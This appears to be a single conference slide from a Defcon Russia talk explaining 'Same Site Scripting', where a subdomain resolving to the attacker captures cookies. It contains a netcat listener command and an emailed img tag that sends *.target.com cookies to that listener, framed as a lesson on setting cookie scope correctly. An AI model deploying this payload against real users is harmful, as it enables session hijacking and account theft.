 Situation #1 – Same Site Scripting
Defcon Russia (DCG #7812) 10
Attacker:
1) nc –lv 10024
2) email to victim@corp.xxx with
<img src = http://xxyyzz.target.com:10024 >
Victim:
1) Open email and...
2) Load image with *.target.com cookies!
(that’s is why important to know howto correctly set cookies -
http://habrahabr.ru/post/143276/)
 